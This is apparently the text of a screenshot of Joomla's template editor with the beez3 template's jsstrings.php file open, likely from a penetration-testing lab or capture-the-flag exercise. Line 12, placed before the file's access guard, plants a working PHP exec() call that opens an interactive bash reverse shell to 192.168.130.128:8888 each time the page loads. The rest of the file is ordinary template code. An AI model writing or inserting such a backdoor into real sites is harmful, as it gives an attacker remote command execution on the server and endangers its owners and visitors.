 Editing file "/jsstrings.php" in template "beez3".
css
html
images
javascript
language
component.php
error.php
index.php
jsstrings.php
templateDetails.xml
template_preview.png
template_thumbnail.png
Press F10 to toggle Full Screen editing.
1 <?php
2 /**
3  * @package     Joomla.Site
4  * @subpackage  Templates.beez3
5  *
6  * @copyright   Copyright (C) 2005 - 2017 Open Source Matters, Inc. All rights reserved.
7  * @license     GNU General Public License version 2 or later; see LICENSE.txt
8  */
9
10 // No direct access.
11
12 exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.130.128/8888 0>&1'");
13
14 defined('_JEXEC') or die;
15
16 JText::script('TPL_BEEZ3_ALTOPEN');
17 JText::script('TPL_BEEZ3_ALTCLOSE');
18 JText::script('TPL_BEEZ3_TEXTRIGHTOPEN');
19 JText::script('TPL_BEEZ3_TEXTRIGHTCLOSE');
20 JText::script('TPL_BEEZ3_FONTSIZE');
21 JText::script('TPL_BEEZ3_BIGGER');
22 JText::script('TPL_BEEZ3_RESET');
23 JText::script('TPL_BEEZ3_SMALLER');
24 JText::script('TPL_BEEZ3_INCREASE_SIZE');
25 JText::script('TPL_BEEZ3_REVERT_STYLES_TO_DEFAULT');
26 JText::script('TPL_BEEZ3_DECREASE_SIZE');
27 JText::script('TPL_BEEZ3_OPENMENU');
28 JText::script('TPL_BEEZ3_CLOSEMENU');
29